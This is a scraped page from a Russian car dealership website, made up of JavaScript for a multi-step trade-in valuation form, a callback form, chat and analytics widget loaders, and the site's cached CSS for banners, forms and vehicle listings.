                tabs.forEach((tab, index) => {
                    if (index === stepIndex) {
                        tab.classList.add('form-trade-in__tabs-item--active');
                    } else {
                        tab.classList.remove('form-trade-in__tabs-item--active');
                    }
                });
                if (isLastStep()) {
                    nextButton.value = 'Отправить';
                    nextButton.type = 'submit';
                    prevButton.style.display = "none";
                    document.querySelector(".form-trade-in__buttons-steps").classList.add("form-trade-in__buttons-last-steps");
                } else {
                    nextButton.value = 'Далее';
                    nextButton.type = 'button';
                    prevButton.style.display = "block";
                    document.querySelector(".form-trade-in__buttons-steps").classList.remove("form-trade-in__buttons-last-steps");
                }
                updateButtonState();
                if (currentStep > 0) {
                    searchBrand.style.display = "none";
                    formTradeInDescription.style.display = "none";
                }
            }

            function updateButtonState() {
                const currentStepForm = formSteps[currentStep];
                const hasCheckedRadio = currentStepForm.querySelector('input[type="radio"]:checked');
                const hasFilledTextInputs = Array.from(currentStepForm.querySelectorAll(".form-trade-in__input-text"))
                    .every(input => input.value.trim() !== '');
                const isRadioStep = currentStepForm.querySelector('input[type="radio"]');
                const currentTab = tabs[currentStep];

                if (isRadioStep) {
                    nextButton.disabled = !hasCheckedRadio;
                } else {
                    nextButton.disabled = !hasFilledTextInputs;
                }

                nextButton.style.cursor = nextButton.disabled ? "not-allowed" : "pointer";

                if (currentTab) {
                    if (!nextButton.disabled) {
                        currentTab.classList.add('form-trade-in__tabs-item-select');
                    } else {
                        currentTab.classList.remove('form-trade-in__tabs-item-select');
                    }
                }
            }

            function resetStep() {
                document.querySelectorAll('input[type="radio"]:checked').forEach(radio => {
                    radio.checked = false;
                });
                document.querySelectorAll('.form-trade-in__input-text').forEach(input => {
                    input.value = '';
                });
                dynamicContent.innerHTML = '';
            }

            function maxNumbersInputs(element, maxNumber) {
                element.addEventListener('keydown', function() {
                    const allowedKeys = ['Backspace', 'Delete', 'ArrowLeft', 'ArrowRight'];
                    if (allowedKeys.includes(event.key)) {
                        return;
                    }
                    if (this.value.length >= maxNumber) {
                        event.preventDefault();
                    }
                });
            }

            function closeSuscses() {
                formSucsessCloseButton.addEventListener('click', () => {
                    backgroundFormContainer.style.display = "none";
                })

                formSucsessCloseIcon.addEventListener('click', () => {
                    backgroundFormContainer.style.display = "none";
                })
                removeClassIsElement(formSucsessCloseButton, formSucsess, "form-trade-in__sucsess--open");
                removeClassIsElement(formSucsessCloseIcon, formSucsess, "form-trade-in__sucsess--open");
            }

            // если элемент есть
            if (buttonOpenFormTradeIn && formTradeInContainer) {

                document.addEventListener('change', () => {
                    updateButtonState();
                });

                document.addEventListener('input', () => {
                    updateButtonState();
                });

                choiceRadios.forEach(radio => {
                    radio.addEventListener('change', () => {
                        renderRadio(Array.from(choiceRadios));
                    });
                });

                buttonOpenFormTradeIn.addEventListener('click', () => {
                    formTradeInContainer.classList.toggle("form-trade-in__container--open");
                });

                searchBrand.addEventListener('input', () => {
                    let searchValue = searchBrand.value.toLowerCase();
                    let items = itemsContainer.querySelectorAll('.form-trade-in__item');
                    items.forEach((item) => {
                        const labelText = item.textContent.toLowerCase();
                        if (searchValue.length > 0) {
                            if (labelText.includes(searchValue)) {
                                item.classList.remove('form-trade-in__radio--hide');
                            } else {
                                item.classList.add('form-trade-in__radio--hide');
                            }
                        } else {
                            item.classList.remove('form-trade-in__radio--hide');
                        }
                    });
                });

                nextButton.addEventListener("click", function(e) {
                    if (!isLastStep()) {
                        currentStep++;
                        if (currentStep === 1 && markName.trim() !== '') {
                            if (lastFetchMarkName === markName) {
                                showStep(currentStep)
                                e.preventDefault();
                                return;
                            }
                            const formData = new FormData();
                            formData.append('mark_name', markName);
                            nextButton.style.cursor = 'wait';

                            return fetch('/ajax/get-info-cars.php', {
                                    method: 'POST',
                                    body: formData
                                })
                                .then(response => response.json())
                                .then(data => {
                                    const modelSet = new Set();
                                    const modelGeneration = new Set();
                                    const modelMotor = new Set();
                                    const modelBody = new Set();
                                    // const modelYear = new Set();
                                    data.forEach(item => {
                                        if (item.UF_MODEL_NAME) {
                                            modelSet.add(item.UF_MODEL_NAME);
                                        }
                                        if (item.UF_GENERATION) {
                                            modelGeneration.add(item.UF_GENERATION);
                                        }
                                        if (item.UF_MOTOR) {
                                            modelMotor.add(item.UF_MOTOR);
                                        }
                                        if (item.UF_BODY) {
                                            modelBody.add(item.UF_BODY);
                                        }
                                        // if (item.UF_YEAR) {
                                        //     modelYear.add(item.UF_YEAR);
                                        // }
                                    });
                                    const modelStep = document.getElementById('model');
                                    const generationStep = document.getElementById('generation');
                                    const motorStep = document.getElementById('motor');
                                    const bodyStep = document.getElementById('body');
                                    // const yearStep = document.getElementById('year');

                                    generateCar(modelStep, modelSet);
                                    generateCar(generationStep, modelGeneration);
                                    generateCar(motorStep, modelMotor);
                                    generateCar(bodyStep, modelBody);
                                    // generateCar(yearStep, modelYear);
                                    const newRadios = document.querySelectorAll('.form-trade-in__radio');
                                    newRadios.forEach(radio => {
                                        radio.addEventListener('change', () => {
                                            renderRadio(Array.from(newRadios));
                                        });
                                    });

                                    lastFetchMarkName = markName;
                                    showStep(currentStep)
                                    e.preventDefault();
                                })
                                .catch(error => console.error('Error:', error))
                                .finally(() => {
                                    nextButton.style.cursor = 'pointer';
                                });
                        }
                        showStep(currentStep);
                        e.preventDefault();
                    }
                });

                prevButton.addEventListener("click", function() {
                    if (currentStep > 0) {
                        currentStep--;
                        showStep(currentStep);
                        if (currentStep === 0) {
                            searchBrand.style.display = "block";
                            formTradeInDescription.style.display = "block";
                        }
                    }
                });

                const tradeTextInput = document.querySelectorAll(".form-trade-in__input-text");

                tradeTextInput.forEach(input => {
                    input.addEventListener('input', () => renderInputOfText(Array.from(tradeTextInput)));
                });

                const commonStepsCount = 2;
                let clickIsBrands = 0;
                brandRadios.forEach(radio => {
                    radio.addEventListener('change', (e) => {
                        const selectedBrand = e.target.value;
                        for (let i = 1; i < formSteps.length - commonStepsCount; i++) {
                            filterOptionsByStep(i, selectedBrand);
                        }
                        clickIsBrands++;
                        if (clickIsBrands > 1) {
                            clickIsBrands = 0;
                            resetStep();
                        }
                    });
                    for (let i = 1; i < formSteps.length - commonStepsCount; i++) {
                        filterOptionsByStep(i, '');
                    }
                });

                const onlineCheckbox = document.querySelector('.form-trade-in__input-online');
                document.querySelectorAll('.form-trade-in__custom-select').forEach(select => {
                    const trigger = select.querySelector('.form-trade-in__custom-select-trigger');
                    const options = select.querySelectorAll('.form-trade-in__custom-option');
                    const hiddenInput = select.querySelector('#custom-select-value');

                    trigger.addEventListener('click', () => {
                        if (onlineCheckbox && onlineCheckbox.checked) {
                            return;
                        }
                        select.classList.toggle('form-trade-in__custom-select--open');
                    });
                    options.forEach(option => {
                        option.addEventListener('click', () => {
                            if (onlineCheckbox && onlineCheckbox.checked) {
                                return;
                            }
                            const selected = select.querySelector('.form-trade-in__custom-option--selected');
                            if (selected) {
                                selected.classList.remove('form-trade-in__custom-option--selected');
                            }
                            option.classList.add('form-trade-in__custom-option--selected');
                            trigger.querySelector('.form-trade-in__custom-select-text').textContent = option.textContent;
                            hiddenInput.value = option.getAttribute('data-value');
                        });
                    });
                    document.addEventListener('click', (e) => {
                        const isClickInside = e.target.closest('.form-trade-in__custom-select');
                        if (!isClickInside) {
                            select.classList.remove('form-trade-in__custom-select--open');
                        }
                    });

                    if (onlineCheckbox) {
                        onlineCheckbox.addEventListener('change', () => {
                            if (onlineCheckbox.checked) {
                                const selected = select.querySelector('.form-trade-in__custom-option--selected');
                                if (selected) {
                                    selected.classList.remove('form-trade-in__custom-option--selected');
                                }
                                trigger.querySelector('.form-trade-in__custom-select-text').textContent = 'Онлайн оценка';
                                hiddenInput.value = 'online';
                                select.classList.add('form-trade-in__custom-select--disabled');
                            } else {
                                trigger.querySelector('.form-trade-in__custom-select-text').textContent = 'Выберите дилерский центр*';
                                hiddenInput.value = '';
                                select.classList.remove('form-trade-in__custom-select--disabled');
                            }
                        });
                    }
                });

                maxNumbersInputs(carMileage, 7);
                maxNumbersInputs(carYear, 4);
                // maxNumbersInputs(carOwners, 2);
                closeEscapeKey(formTradeInContainer, "form-trade-in__container--open");
                removeClassIsElement(buttonCloseFormTradeIn, formTradeInContainer, "form-trade-in__container--open");
                removeClassIsElement(backgroundFormContainer, formTradeInContainer, "form-trade-in__container--open");
                showStep(currentStep);
            };

            document.getElementById('form-trade-in-form').addEventListener('submit', function(event) {
                event.preventDefault();
                const hiddenField = document.getElementById('hidden-field').value;
                if (hiddenField !== "") {
                    event.preventDefault();
                    return;
                }
                const form = event.target;
                const formData = new FormData(form);                
                fetch('/ajax/trade-in-form-send.php', {
                        method: 'POST',
                        body: formData
                    })
                    .then(response => response.json())
                    .then(data => {
                        console.log('Ответ', data);
                        if (data.status === 'success') {
                            form.reset();
                            formTradeInContent.classList.add("form-trade-in__content--close");
                            formSucsess.classList.add('form-trade-in__sucsess--open');
                        } else {
                            alert('Ошибка при отправке формы: ' + data.message);
                        }
                        closeSuscses();
                    })
                    .catch(error => {
                        console.error('Ошибка:', error);
                        alert('Ошибка при отправке формы. Пожалуйста, попробуйте позже.');
                    });
            });

            let phone = BX('phone-form-trade-in');

            function maskInput(input) {
                let result = new BX.MaskedInput({
                    mask: '+7 999 999 99 99',
                    input: input,
                    placeholder: '_'
                });
            }

            function inputValue(input) {
                input.addEventListener('input', function() {
                    if (input.value.trim() !== '') {
                        res.setValue(input.value);
                    }
                });
            }

            maskInput(phone);
            inputValue(phone);
        });
    </script><script>
        document.addEventListener('DOMContentLoaded', function() {
            const menuFooterHeed = document.querySelectorAll('.menu__head')
            if (menuFooterHeed.length > 0) {
                menuFooterHeed.forEach(head => {
                    head.addEventListener('click', function() {
                        this.parentElement.classList.toggle('active')
                    })
                })
            }
        })
    </script>
<script>
        (function() {
            (function c(d, w, m, i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '2a0eb87a38943077223fd0d97cd8e306';
                s.src = (!i ? 'https://zcdn.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function() {
                    c(d, w, m, true)
                };
                w[m] = w[m] ? w[m] : function() {
                    (w[m].q = w[m].q ? w[m].q : []).push(arguments);
                };
                (d.head ? d.head : d.body).appendChild(s);
            })(document, window, 'OnlineChat')
        })();
    </script>
<script>
    var form = document.querySelector("#onlineForm");
    if (form) {
        var formPopupContainer = form.closest(".popup__container");
        form.addEventListener('submit', (event) => {
            event.preventDefault();

            const phone = form.phone.value.trim();

            if (!phone) {
                form.phone.classList.add('error');
                setTimeout(() => form.phone.classList.remove('error'), 4000);
                return;
            }


            const formData = new FormData();
            formData.append('phone', phone);

            console.log('data:');
            for (let pair of formData.entries()) {
                console.log(pair[0] + ': ' + pair[1]);
            }

            fetch('/ajax/send-online.php', { method: 'POST', body: formData })
                .then(response => {
                    if (!response.ok) throw new Error('Ошибка сети');
                    return response.json();
                })
                .then(data => {
                    const originalTitle = formPopupContainer.querySelector('.popup__title').textContent;
                    const originalSubtitle = formPopupContainer.querySelector('.popup__text').textContent;

                    formPopupContainer.querySelector('.popup__title').textContent = 'Заявка отправлена!';
                    formPopupContainer.querySelector('.popup__text').textContent = 'Наш менеджер свяжется с Вами в ближайшее время.';
                    formPopupContainer.querySelector('.popup__items').style.display = 'none';

                    setTimeout(function () {
                        formPopupContainer.querySelector('.popup__title').textContent = originalTitle;
                        formPopupContainer.querySelector('.popup__text').textContent = originalSubtitle;
                        form.phone.value = '';
                        formPopupContainer.querySelector('.popup__items').style.display = 'block';
                    }, 4000);
                })
                .catch(error => {
                    const originalTitle = formPopupContainer.querySelector('.popup__title').textContent;
                    const originalSubtitle = formPopupContainer.querySelector('.popup__text').textContent;

                    formPopupContainer.querySelector('.popup__title').textContent = 'Ошибка!';
                    formPopupContainer.querySelector('.popup__text').textContent = error.message;
                    formPopupContainer.querySelector('.popup__items').style.display = 'none';

                    setTimeout(function () {
                        formPopupContainer.querySelector('.popup__title').textContent = originalTitle;
                        formPopupContainer.querySelector('.popup__text').textContent = originalSubtitle;
                        formPopupContainer.querySelector('.popup__items').style.display = 'block';
                    }, 4000);
                })
                .finally(() => {

                });
        });
    }
</script><script>
        $(function () {
            $(document).on('click', '.cookies__button', function () {
                $('.cookies').fadeOut();
                BX.setCookie('BITRIX_SM_COOKIES_INFO', 'Y', {expires: 5184000, path: '/'});
            });
        });
    </script>
<script>
    function loadCalltouch() {
        (function(w, d, n, c) {
            w.CalltouchDataObject = n;
            w[n] = function() {
                w[n]["callbacks"].push(arguments)
            };
            if (!w[n]["callbacks"]) {
                w[n]["callbacks"] = []
            }
            w[n]["loaded"] = false;
            if (typeof c !== "object") {
                c = [c]
            }
            w[n]["counters"] = c;
            for (var i = 0; i < c.length; i += 1) {
                p(c[i])
            }

            function p(cId) {
                var a = d.getElementsByTagName("script")[0],
                    s = d.createElement("script"),
                    i = function() {
                        a.parentNode.insertBefore(s, a)
                    },
                    m = typeof Array.prototype.find === 'function',
                    n = m ? "init-min.js" : "init.js";
                s.async = true;
                s.src = "https://mod.calltouch.ru/" + n + "?id=" + cId;
                i();
            }

        })(window, document, "ct", "xlspe0si");
    }

    var calltouchLoaded = false;

    function initCalltouch() {
        if (!calltouchLoaded) {
            calltouchLoaded = true;
            loadCalltouch();
        }
    }

    window.addEventListener('load', initCalltouch);
    window.addEventListener('scroll', initCalltouch, {
        once: true
    });
</script>
<script type="text/javascript">
    function loadSmartpoint() {
        (function(w, p) {
            var a, s;
            (w[p] = w[p] || []).push(
                "uid=368080",
                "site=" + encodeURIComponent(window.location.href)
            );
            a = document.createElement('script');
            a.type = 'text/javascript';
            a.async = true;
            a.charset = 'utf-8';
            a.src = 'https://panel.smartpoint.pro/collectwidgets/?' + window.SMP_params.join('&');
            s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(a, s);
        })(window, 'SMP_params');
    }
    var smartpointLoaded = false;

    function initSmartpoint() {
        if (!smartpointLoaded) {
            smartpointLoaded = true;
            loadSmartpoint();
        }
    }
    
    window.addEventListener('load', function() {
        setTimeout(initSmartpoint(), 2000)
    });
    // window.addEventListener('scroll', initSmartpoint, {
    //     once: true
    // });
</script><script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://dialog-auto.ru/bitrix/cache/css/s1/main/page_3a7390c342357118d746b68d834c5c00/page_3a7390c342357118d746b68d834c5c00_v1.css?176848225360468
body_size: 9122
content:


/* Start:/local/templates/main/assets/bx-styles/special.css?16905268653585*/
.special {
  position: relative;
  z-index: 1
}
.special__content {
  min-height: 54rem;
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  padding: 5.6rem 0 2.3rem
}
.special__picture {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1
}
.special__picture img {
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover
}
.special__banner {
  width: 61.7rem;
  padding: 3.5rem 3.8rem 4rem;
  background-color: rgba(255,255,255,.3);
  backdrop-filter: blur(5rem);
  -webkit-backdrop-filter: blur(5rem);
  border-radius: 1.6rem
}
.special__title {
  font-size: 4.4rem;
  font-weight: 700;
  line-height: 1.3;
  margin: 0
}
.special__title span {
  display: block;
  font-size: 3.2rem
}
.special__form {
  width: 41rem;
  padding: 4.1rem 3rem;
  background-color: rgba(255,255,255,.3);
  backdrop-filter: blur(5rem);
  -webkit-backdrop-filter: blur(5rem);
  border-radius: 1.6rem;
  margin-top: 1.4rem
}
.special__form-heading {
  text-align: center;
  margin-bottom: 2.3rem
}
.special__form-title {
  margin-bottom: 1rem
}
.special__form-gift {
  display: none;
  align-items: center;
  height: 3.3rem;
  border-radius: .5rem;
  padding: 0 1rem 0 3.6rem;
  background-color: #d9012a;
  font-size: 1.6rem;
  font-weight: 600;
  color: #fff;
  background-image: url(/local/templates/main/assets/bx-styles/../img/svg/gift.svg);
  background-position: 1rem 50%;
  background-repeat: no-repeat;
  background-size: 2.1rem
}
.special__form-content {
  margin-bottom: 2rem
}
.special__form .label:not(:last-child) {
  margin-bottom: 2rem
}
.special__form-button {
  width: 100%;
  margin-bottom: 2rem
}
.special__bottom {
  display: grid;
  grid-template-columns: repeat(3,1fr);
  grid-gap: 2.8rem;
  position: relative;
  transform: translateY(50%)
}
.special__item {
  display: flex;
  align-items: center;
  height: 8.8rem;
  padding: 0 2rem;
  background-color: #1e5d9d;
  border-radius: 1.6rem
}
.special__item-img {
  width: 4.8rem;
  flex-shrink: 0;
  margin-right: 2rem
}
.special__item-title {
  color: #fff
}
.special_advantages {
  margin-bottom: 14rem
}
@media (max-width:48em) {
  .special {
    background-color: #fafafa;
    padding-bottom: 6.8rem;
    margin-bottom: 0;
    overflow: hidden
  }
  .special__content {
    min-height: auto;
    display: block;
    padding: 4.2rem 0 0
  }
  .special__picture {
    top: 3rem;
    bottom: 0;
    left: -3rem;
    right: -3rem;
    width: auto;
    height: auto
  }
  .special__text {
    min-height: 43rem;
    padding-bottom: 12rem;
    position: relative
  }
  .special__banner {
    width: 100%;
    padding: 2rem 3rem;
    border-radius: 3.2rem
  }
  .special__title {
    font-size: 3.6rem;
    line-height: 1.22
  }
  .special__title span {
    font-size: 2.8rem;
    margin-top: 1.7rem
  }
  .special__form {
    width: 100%;
    padding: 4.5rem 2rem 4rem;
    border-radius: 3.2rem;
    margin-top: -8rem
  }
  .special__form-heading {
    margin-bottom: 3rem
  }
  .special__form-title {
    width: 80%;
    margin: 0 auto 2rem;
    line-height: 1.33
  }
  .special__form-gift {
    height: 5.8rem;
    border-radius: 1rem;
    padding: 0 2rem 0 6.4rem;
    font-size: 2.8rem;
    background-position: 2rem 50%;
    background-size: 3.4rem
  }
  .special__form input {
    font-size: 2.8rem
  }
  .special__bottom {
    grid-template-columns: repeat(1,1fr);
    grid-gap: 2rem;
    transform: none
  }
  .special__item {
    height: 12.8rem;
    padding: 0 4rem;
    border-radius: 1.6rem
  }
  .special__item-img {
    margin-right: 4rem
  }
  .special_advantages {
    background: 0 0
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/form.css?17478378439035*/
@charset "UTF-8";
.form-content {
  display: grid;
  grid-template-columns: repeat(4,1fr);
  grid-gap: 2rem;
  margin-bottom: 2rem
}
.form-content .span-2 {
  grid-column: span 2
}
.form .label {
  display: inline-flex;
  width: 100%;
  height: 5rem;
  position: relative;
  z-index: 1;
  cursor: pointer
}
.form .label_checkbox {
  width: 100%;
  height: auto;
  align-items: center
}
.form .label__box {
  width: 2rem;
  height: 2rem;
  border: 1px solid #c1c1c2;
  border-radius: .3rem;
  margin-right: .7rem;
  position: relative;
  transition: .25s
}
.form .label__box::after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  width: 1.7rem;
  height: 1.3rem;
  opacity: 0;
  transition: opacity .25s;
  background: url(/local/templates/main/assets/bx-styles/../img/svg/check.svg) 50% 50%/contain no-repeat
}
.form .label__price {
  font-size: 1.6rem;
  font-weight: 600;
  color: #6f6f71;
  transition: color .25s
}
.form .label__text {
  font-size: 1.4rem
}
.form .label_textarea {
  height: 12rem
}
.form input,
.form textarea {
  width: 100%;
  height: 100%;
  background-color: #fff;
  padding: 0 1.1rem;
  border: 1px solid #eaeaeb;
  border-radius: .5rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  font-size: 1.4rem;
  position: relative
}
.form .policyCheckbox {
  width: auto;
  height: auto;
  appearance: auto;
}
.form input:checked ~ .label__box,
.form textarea:checked ~ .label__box {
  background-color: #1e5d9d;
  border-color: #1e5d9d
}
.form input:checked ~ .label__box::after,
.form textarea:checked ~ .label__box::after {
  opacity: 1
}
.form input::-moz-placeholder,
.form textarea::-moz-placeholder {
  color: #272727
}
.form input::placeholder,
.form textarea::placeholder {
  color: #272727
}
.form input.visually-hidden,
.form textarea.visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  border: 0;
  padding: 0;
  clip: rect(0 0 0 0);
  overflow: hidden
}
.form textarea {
  padding-top: 1.6rem;
  padding-bottom: 1.6rem;
  resize: none
}
.form__from-to {
  display: flex;
  justify-content: space-between;
  position: relative
}
.form__from-to-range .label::before {
  content: '₽';
  position: absolute;
  top: 50%;
  right: 1rem;
  transform: translateY(-50%);
  z-index: 3;
  font-size: 1.4rem
}
.form__from-to-range .label input {
  padding-right: 3rem
}
.form__from-to .label {
  width: 50%
}
.form__from-to .label:first-of-type::after {
  content: '';
  position: absolute;
  top: 1rem;
  right: 0;
  bottom: 1rem;
  width: 1px;
  background-color: #c1c1c2
}
.form__from-to .label:first-of-type input {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-right: none
}
.form__from-to .label:last-of-type input {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-left: none
}
.form-sort {
  margin: 3rem 0 -1.2rem;
  display: flex;
  flex-wrap: wrap
}
.form-sort__item {
  display: flex;
  align-items: center;
  padding: .6rem 2.6rem .6rem .6rem;
  background-color: #fff;
  border: 1px solid rgba(30,93,157,.2);
  border-radius: .5rem;
  font-size: 1.4rem;
  color: #1e5d9d;
  margin-bottom: 1.2rem;
  cursor: pointer;
  transition: .25s
}
.form-sort__item_active {
  background-color: rgba(30,93,157,.2)
}
.form-sort__item_active .form-sort__img {
  background-color: #fff
}
.form-sort__item:not(:last-child) {
  margin-right: 1.2rem
}
.form-sort__img {
  width: 3.6rem;
  height: 3.6rem;
  border-radius: 1rem;
  background-color: rgba(30,93,157,.1);
  overflow: hidden;
  flex-shrink: 0;
  margin-right: 1rem;
  transition: .25s
}
.form-sort__item_booking {
  background: rgba(4, 198, 105, 0.05);
  color: #04c669;
}

.form-sort__item_booking.form-sort__item_active {
  background: rgba(4, 198, 105, 0.05);
  color: #046a39;
}
.form-sort__item_booking .form-sort__img {
  background-color: transparent;
  transition: none;
}
.form-sort__img svg {
  width: 100%;
  height: 100%
}
.form-checked {
  display: none;
  flex-wrap: wrap;
  border-top: 1px solid #c1c1c2;
  margin: 3rem 0 1.2rem;
  padding-top: 3rem
}
.form-checked_active {
  display: flex
}
.form-checked__item {
  display: flex;
  align-items: center;
  height: 3.3rem;
  padding: 0 2.8rem 0 1rem;
  background-color: #fff;
  border-radius: .7rem;
  margin-right: .7rem;
  margin-bottom: .7rem;
  font-size: 1.4rem;
  font-weight: 600;
  color: #1e5d9d;
  position: relative
}
.form-checked__item span {
  position: absolute;
  top: 50%;
  right: .5rem;
  transform: translateY(-50%);
  display: inline-block;
  width: 2rem;
  height: 2rem;
  background-image: url(/local/templates/main/assets/bx-styles/../img/svg/filter-reset.svg);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 1rem;
  cursor: pointer
}
.form-checked__item_white {
  background-color: #fff
}
.form-bottom {
  display: flex;
  justify-content: space-between;
  align-items: center
}
.form__more {
  display: inline-flex;
  align-items: center;
  cursor: pointer
}
.form__more_active .form__more-btn {
  background-color: #1e5d9d
}
.form__more_active .form__more-btn::before {
  left: auto;
  right: 1px;
  border-color: #fff
}
.form__more_active .form__more-text-expand {
  display: none
}
.form__more_active .form__more-text-reduce {
  display: block
}
.form__more-btn {
  width: 2.2rem;
  height: 1.2rem;
  padding: 1px;
  border: solid #1e5d9d;
  border-radius: .8rem;
  position: relative;
  flex-shrink: 0;
  margin-right: .5rem;
  transition: .25s
}
.form__more-btn:before {
  content: '';
  display: block;
  position: absolute;
  top: 50%;
  left: 1px;
  transform: translateY(-50%);
  width: .8rem;
  height: .8rem;
  border-radius: 50%;
  border: solid #1e5d9d;
  background-color: #fff;
  transition: .25s
}
.form__more-text {
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 1;
  color: #1e5d9d
}
.form__more-text-reduce {
  display: none
}
.form__save {
  display: none;
  align-items: center;
  margin: 0 6rem;
  font-size: 1.4rem;
  font-weight: 600;
  color: #1e5d9d;
  cursor: pointer
}
.form__save svg {
  width: 2.4rem;
  height: 2.4rem;
  flex-shrink: 0;
  margin-right: .5rem
}
.form__save_active {
  display: flex
}
.form__reset {
  display: none;
  align-items: center;
  font-size: 1.4rem;
  font-weight: 600;
  color: #d9012a;
  margin-left: auto;
  margin-right: 7.2rem;
  cursor: pointer
}
.form__reset_active {
  display: flex
}
.form__reset svg {
  width: 2.4rem;
  height: auto;
  flex-shrink: 0;
  margin-right: .7rem
}
.form__button {
  min-width: 26.5rem
}
.form__privacy {
  font-size: 1rem
}
.form__privacy a {
  text-decoration: underline
}
@media (max-width:48em) {
  .form-content {
    grid-template-columns: repeat(1,1fr);
    grid-gap: 3rem;
    margin-bottom: 3rem
  }
  .form-content .span-2 {
    grid-column: span 1
  }
  .form .label {
    height: 10rem
  }
  .form .label__box {
    width: 4rem;
    height: 4rem;
    border-radius: .6rem;
    margin-right: 1.4rem
  }
  .form .label__box::after {
    width: 3.4rem;
    height: 2.6rem
  }
  .form .label__price {
    font-size: 3.2rem
  }
  .form .label__text {
    font-size: 2.4rem
  }
  .form .label_textarea {
    height: 24rem
  }
  .form input,
  .form textarea {
    padding: 0 2.2rem;
    border-radius: 1rem;
    font-size: 2.4rem
  }
  .form textarea {
    padding-top: 3rem;
    padding-bottom: 3rem
  }
  .form__from-to-range .label input {
    padding-right: 5rem
  }
  .form__from-to-range .label::before {
    right: 2rem;
    font-size: 2.4rem
  }
  .form__from-to .label:first-of-type::after {
    top: 2rem;
    bottom: 2rem
  }
  .form-sort {
    margin: 2rem 0
  }
  .form-sort__item {
    padding: 1.2rem 5.2rem 1.2rem 1.2rem;
    border-radius: 1rem;
    font-size: 2.8rem;
    margin-bottom: 2rem
  }
  .form-sort__item:not(:last-child) {
    margin-right: 2rem
  }
  .form-sort__img {
    width: 7.2rem;
    height: 7.2rem;
    border-radius: 2rem;
    margin-right: 2rem
  }
  .form-checked {
    margin: 3rem 0 2.4rem;
    padding-top: 4rem
  }
  .form-checked__item {
    height: 5.8rem;
    padding: 0 5.6rem 0 2rem;
    border-radius: 1.4rem;
    margin-right: 1.4rem;
    margin-bottom: 1.4rem;
    font-size: 2.4rem
  }
  .form-checked__item span {
    right: 1rem;
    width: 4rem;
    height: 4rem;
    background-size: 2rem
  }
  .form-bottom {
    flex-direction: column-reverse
  }
  .form__more-btn {
    width: 4.4rem;
    height: 2.2rem;
    padding: .2rem;
    border-width: .24rem;
    border-radius: 1.6rem;
    margin-right: 1rem
  }
  .form__more-btn:before {
    padding: .2rem;
    width: 1.5rem;
    height: 1.5rem;
    border-width: .3rem
  }
  .form__more-text {
    font-size: 2.8rem
  }
  .form__save {
    margin: 0 0 6rem;
    font-size: 2.8rem
  }
  .form__save svg {
    width: 4.8rem;
    height: 4.8rem;
    margin-right: 1rem
  }
  .form__reset {
    font-size: 2.8rem;
    margin: -2rem auto 5rem
  }
  .form__reset svg {
    width: 4.8rem;
    margin-right: 1.4rem
  }
  .form__button {
    min-width: auto;
    margin-bottom: 5rem
  }
  .form__privacy {
    font-size: 2rem
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/assortment.css?16905268652943*/
.assortment {
  padding: 6rem 0 12rem
}
.assortment__title {
  margin-bottom: 3.6rem
}
.assortment .assortment-item__link-over {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 100
}
.assortment .assortment-item__bottom {
  position: relative;
  z-index: 200
}
.assortment-item {
  position: relative;
  display: flex;
  justify-content: space-between;
  padding: 1.9rem 2.9rem 1.9rem 2rem;
  border: 1px solid #c1c1c2;
  border-radius: 1.6rem;
  overflow: hidden
}
.assortment-item:not(:last-child) {
  margin-bottom: 2rem
}
.assortment-item__photo {
  display: inline-block;
  width: 36.7rem;
  height: 18.3rem
}
.assortment-item__photo img {
  height: 100%;
  -o-object-fit: contain;
  object-fit: contain
}
.assortment-item__text {
  display: inline-block;
  width: 45.4rem;
  padding: 1rem 0
}
.assortment-item__title {
  margin-bottom: 2.7rem
}
.assortment-item__info {
  display: grid;
  grid-template-columns: repeat(2,1fr);
  grid-gap: 2rem 4.5rem
}
.assortment-item__info-label {
  font-size: 1.2rem;
  color: #6f6f71;
  margin-bottom: .5rem
}
.assortment-item__info-title {
  font-size: 2.2rem;
  font-weight: 600
}
.assortment-item__info-title_red {
  color: #d9012a
}
.assortment-item__bottom {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  margin: 1rem 0
}
.assortment-item__gift {
  display: inline-flex;
  align-items: center;
  height: 3.1rem;
  border-radius: .5rem;
  padding: 0 1rem 0 3.1rem;
  background-color: #d9012a;
  font-size: 1.4rem;
  font-weight: 600;
  color: #fff;
  background-image: url(/local/templates/main/assets/bx-styles/../img/svg/gift.svg);
  background-position: 1rem 50%;
  background-repeat: no-repeat;
  background-size: 1.6rem;
  margin-bottom: auto
}
.assortment-item__button {
  width: 25rem;
  margin-top: 1rem
}
.assortment-item__button:first-child {
  margin-top: auto
}
@media (max-width:48em) {
  .assortment {
    padding: 8rem 0
  }
  .assortment__title {
    margin-bottom: 4rem
  }
  .assortment-item {
    display: block;
    padding: 2.8rem 2.8rem 3.5rem;
    border-radius: 3.2rem
  }
  .assortment-item:not(:last-child) {
    margin-bottom: 3rem
  }
  .assortment-item__photo {
    width: 100%;
    height: 26rem
  }
  .assortment-item__text {
    width: 100%;
    padding: 2rem 0 4.5rem
  }
  .assortment-item__title {
    font-size: 4.4rem;
    margin-bottom: 2rem
  }
  .assortment-item__info {
    grid-template-columns: 1fr 18rem;
    grid-gap: 3rem
  }
  .assortment-item__info-label {
    font-size: 2rem;
    margin-bottom: 1rem
  }
  .assortment-item__info-title {
    font-size: 3.6rem
  }
  .assortment-item__bottom {
    align-items: flex-start;
    margin: 0
  }
  .assortment-item__gift {
    height: 5.6rem;
